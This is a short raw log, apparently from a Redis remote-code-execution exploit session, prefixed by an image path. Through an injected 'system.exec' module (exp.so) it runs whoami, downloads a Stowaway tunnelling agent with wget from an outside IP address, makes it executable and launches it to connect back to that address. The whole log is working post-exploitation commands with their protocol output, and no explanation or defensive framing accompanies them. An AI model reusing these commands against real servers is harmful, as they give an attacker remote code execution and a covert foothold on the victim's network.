 [<<] whoami
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
[->] b'$6\r\nredis\n\r\n'
[>>] redis
[<<] wget http://47.113.229.136:8080/stowaway_linux/linux_x64_agent
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$62\r\nwget http://47.113.229.136:8080/stowaway_linux/linux_x64_agent\r\n'
[->] b'$0\r\n\r\n'
[<<] ls
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nls\r\n'
[->] b'$32\r\ndump.rdb\nexp.so\nlinux_x64_agent\n\r\n'
[>>] dump.rdb
[>>] exp.so
[>>] linux_x64_agent
[<<] chmod +x linux_x64_agent
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$24\r\nchmod +x linux_x64_agent\r\n'
[->] b'$0\r\n\r\n'
[<<] ./linux_x64_agent -c 47.113.229.136 1122
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$40\r\n./linux_x64_agent -c 47.113.229.136 1122\r\n'
[->] b'$0\r\n\r\n'
[<<]